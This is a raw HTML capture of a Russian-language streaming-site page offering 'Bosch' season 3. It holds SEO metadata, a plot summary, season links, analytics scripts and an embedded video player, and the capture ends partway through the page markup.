

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-freefilms.art/liveshows/bosch_3_season.html
body_size: 13175
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Босх 3 сезон смотреть онлайн » Сериалы</title>
	<meta name="description" content="Босх 3 сезон смотреть онлайн • Сюжет сериала вращается вокруг детектива убойного отдела полиции Лос-Анджелеса Гарри Боша, который сосредоточен на расследовании, которое считает делом всей своей жизни" />
	<link rel="canonical" href="https://all-freefilms.org/liveshows/bosch_3_season.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Босх 3 сезон смотреть онлайн » Сериалы" />
	<meta property="og:description" content="Босх 3 сезон смотреть онлайн • Сюжет сериала вращается вокруг детектива убойного отдела полиции Лос-Анджелеса Гарри Боша, который сосредоточен на расследовании, которое считает делом всей своей жизни" />
	<meta property="og:url" content="https://all-freefilms.org/liveshows/bosch_3_season.html" />
	<meta property="og:site_name" content="Уникальный сайт для просмотра мультфильмов и аниме онлайн" />
	<meta property="article:published_time" content="2018-07-01T18:30:05+00:00" />
	<meta property="article:modified_time" content="2020-10-26T16:27:20+00:00" />
	<meta property="og:image" content="https://all-freefilms.org/wp-content/uploads/2019/08/Bosch-3.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="180" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Фрии Фильмз" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Фрии Фильмз" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://all-freefilms.org/liveshows/bosch_3_season.html","url":"https://all-freefilms.org/liveshows/bosch_3_season.html","name":"Босх 3 сезон смотреть онлайн » Сериалы","isPartOf":{"@id":"https://all-freefilms.org/#website"},"primaryImageOfPage":{"@id":"https://all-freefilms.org/liveshows/bosch_3_season.html#primaryimage"},"image":{"@id":"https://all-freefilms.org/liveshows/bosch_3_season.html#primaryimage"},"thumbnailUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/Bosch-3.jpg","datePublished":"2018-07-01T18:30:05+00:00","dateModified":"2020-10-26T16:27:20+00:00","author":{"@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab"},"description":"Босх 3 сезон смотреть онлайн • Сюжет сериала вращается вокруг детектива убойного отдела полиции Лос-Анджелеса Гарри Боша, который сосредоточен на расследовании, которое считает делом всей своей жизни","breadcrumb":{"@id":"https://all-freefilms.org/liveshows/bosch_3_season.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://all-freefilms.org/liveshows/bosch_3_season.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://all-freefilms.org/liveshows/bosch_3_season.html#primaryimage","url":"https://all-freefilms.art/wp-content/uploads/2019/08/Bosch-3.jpg","contentUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/Bosch-3.jpg","width":620,"height":180,"caption":"Босх 3 сезон"},{"@type":"BreadcrumbList","@id":"https://all-freefilms.org/liveshows/bosch_3_season.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://all-freefilms.org/"},{"@type":"ListItem","position":2,"name":"Сериал","item":"https://all-freefilms.org/live_shows.html"},{"@type":"ListItem","position":3,"name":"ДРАМА","item":"https://all-freefilms.org/liveshows/genre_drama.html"},{"@type":"ListItem","position":4,"name":"Босх 3 сезон"}]},{"@type":"WebSite","@id":"https://all-freefilms.org/#website","url":"https://all-freefilms.org/","name":"Уникальный сайт для просмотра мультфильмов и аниме онлайн","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://all-freefilms.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab","name":"Фрии Фильмз","url":"https://all-freefilms.art/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента" href="https://all-freefilms.art/feed" />
<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента комментариев" href="https://all-freefilms.art/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/all-freefilms.art\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://all-freefilms.art/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://all-freefilms.art/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='all-free-films-style-css' href='https://all-freefilms.art/wp-content/themes/all-free-films/style.css?ver=1768555311' type='text/css' media='all' />
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 20px;
                    right: 20px;
                    background-color: #74afd9;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #007ed8;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://all-freefilms.art/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://all-freefilms.art/wp-json/wp/v2/posts/3159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://all-freefilms.art/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://all-freefilms.art/?p=3159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fliveshows%2Fbosch_3_season.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fliveshows%2Fbosch_3_season.html&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="/styles.css?5"/>
<script type="text/javascript" src="/ja/index000.js"></script>
<script src="/ja/bootstrap.js"></script>
<script type="text/javascript">   
 $(document).ready(function() {
 var start_pos=$('#wrap').offset().top;
 $(window).scroll(function(){
   if ($(window).scrollTop()>start_pos) {
       if ($('#wrap').hasClass()==false) $('#wrap').addClass('fix-navbar-top');
   }
   else $('#wrap').removeClass('fix-navbar-top');
 });
 });
</script>

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55140406, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55140406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150320628-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150320628-1');
</script>

<div class="menuposition"><div class="menusection" id="wrap"><div class="menu-align">

<div class="google-search">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/?s','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск мультфильмов и аниме','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':2357154,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Здесь Вы найдете свои любимые мультфильмы, аниме и сериалы','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2294180"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
  <style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style>
  <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>

<a href="/"><li class="gl menu-item menu-item-type-custom menu-item-object-custom menu-item-750">Главная</li></a><a href="https://all-freefilms.art/news"><li class="news-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22705">Новости</li></a><a href="/spisok.html"><li class="mult-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-752">Мультики</li></a><a href="/anime.html"><li class="anime-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-755">Все аниме</li></a><a href="/live_shows.html"><li class="tvseries-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-756">Сериальчики</li></a>

<div class="textwidget custom-html-widget"><!--<a href="https://t.me/adultmult_official" target="_blank" rel="nofollow"><span class="socbutfacebook"></span></a>
<a href="https://vk.com/adultmult_ru" target="_blank" rel="nofollow"><span class="socbutvk"></span></a>--></div>
</div></div></div>



<div class="corpus"><div style>


<div style="float:left;width:690px;">
<div class="organic">
<div itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs">
<span><span><a href="https://all-freefilms.org/">Главная</a></span> / <span><a href="https://all-freefilms.org/live_shows.html">Сериал</a></span> / <span><a href="https://all-freefilms.org/liveshows/genre_drama.html">ДРАМА</a></span> / <span class="breadcrumb_last" aria-current="page">Босх 3 сезон</span></span></div>
<div itemscope itemtype="http://schema.org/Movie" style="padding-left:15px; padding-top:15px;">

<span class="rubric">
Сериал</span>


<h4>СМОТРЕТЬ ПОХОЖИЕ СЕРИАЛЫ</h4>
<div class="strip"></div>
<div class="recommendation"><ul class="wrec">

	<a href="https://all-freefilms.art/liveshows/better_call_saul.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Better-Call-Saul-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/stargate_universe.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Stargate-Universe-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/bates_motel_3_season.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Bates-Motel-3-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/deadly_class.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Deadly-Class-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/shameless_8_season.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Shameless-8-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>

</ul></div><div style="clear:both;"></div><div class="traktorist2"></div>



		
<h1 itemprop="name">Босх 3 сезон</h1>
	<div class="tit" itemprop="alternativeHeadline">Bosch 3</div>

<div class="imagetv"><img itemprop="image" src="https://all-freefilms.art/wp-content/uploads/2019/08/Bosch-3.jpg" alt="Босх 3 сезон" title="Босх 3 сезон"><div class="go_watch1"><div class="go_watch2"><a href="#2"><div class="go_watch3">смотреть</div></a></div></div></div>

<div class="description" itemprop="description"><span class="definition"><br>
		<p>Сериал основан на бестселлере Майкла Коннелли. Гарри Босх работает в одном из полицейских участков города Лос-Анджелеса. Главный герой ведет расследования, связанные с убийствами. Изо дня в день на его рабочий стол попадают сложные дела. Преступником может оказаться кто угодно, а напряжение, дающее о себе знать, не позволяет совершать ошибки.</p>
<p>Каждое новое расследование &#8212; это вызов, который Босх с уверенностью принимает. Преступники становятся все хитрее и хитрее, а их методы все жестче и жестче. История о Босхе началась с дела об убийстве тринадцатилетнего мальчика. Детективу пришлось вести расследование, несмотря на то, что на него само пало обвинение в убийстве.</p>
</span></div>

<div class="scrnsht"><p>
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/bosch.jpg">
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/bosch1.jpg">
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/bosch2.jpg"></p></div>





<div style="clear:both;"></div>
<div class="pressed">
<table width="98%" border="0" cellpadding="0" cellspacing="0"><tr><td height="98%" colspan="2" align="left" valign="top"><div class="livetable__i__header">СЕЗОНЫ</div></td></tr><tr><td width="20%" align="center" valign="bottom"><div class="go_season0"><div class="season"><a href="bosch.html"><div class="go_season">1 сезон</div></a></div></div><div class="go_season0"><div class="season"><a href="bosch_2_season.html"><div class="go_season">2 сезон</div></a></div></div><div class="go_season0"><div class="season_on"><div class="go_season_on">3 сезон</div></div></div><div class="go_season0"><div class="season"><a href="bosch_4_season.html"><div class="go_season">4 сезон</div></a></div></div><div class="go_season0"><div class="season"><a href="bosch_5_season.html"><div class="go_season">5 сезон</div></a></div></div></td></tr></table></div>


<div style="clear:both;"></div>

<span class="title_h2">
<h2 class="titlesecond">Смотрите онлайн все серии 3 сезона сериала <strong>Босх</strong><br> в HD 1080 качестве с русской озвучкой или субтитрами</h2></span><br><br><a name="2"></a>



<div class="player1"><div id="player-wrapper">
<iframe src="https://arven.allohastream.com/?kp=803363&token=a7a8670fc5d44d5b8f69f2b82c9703" width="640" height="480" frameborder="0" allowfullscreen></iframe></div>
<span class="title_h23"><h2 class="titlesecond23">Понравилось? Добавить в закладки <strong>Ctrl+D</strong></h2><div class="socbut"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter=""></div></div></span>
</div>


<div class="parent">
<div class="genresection"> 
<a href="/genre_action.html"><li>БОЕВИКИ</li></a><a href="/genre_detective.html"><li>ДЕТЕКТИВ</li></a><a href="/genre_drama.html"><li class="gen">ДРАМА</li></a><a href="/genre_history.html"><li>ИСТОРИЯ</li></a><a href="/genre_comedy.html"><li>КОМЕДИЯ</li></a><a href="/genre_crime.html"><li class="gen">КРИМИНАЛ</li></a><a href="/genre_romance.html"><li>МЕЛОДРАМА</li></a><a href="/genre_mystery.html"><li>МИСТИКА</li></a><a href="/genre_adventure.html"><li>ПРИКЛЮЧЕНИЯ</li></a><a href="/genre_thriller.html"><li>ТРИЛЛЕР</li></a><a href="/genre_horror.html"><li>УЖАСЫ</li></a><a href="/genre_scifi.html"><li>ФАНТАСТИКА</li></a><a href="/genre_fantasy.html"><li>ФЭНТЕЗИ</li></a></div>

<div class="genresection2">
<li class="air">Продлен на 6 сезон</li><li class="year">2017</li><li class="country">США</li><li class="time">53 минуты</li> <li class="ven"><span class="_kinopoisk"></span>7.1</li><li class="ven2"><span class="_imdb"></span>8.4</li><div class="ven3">
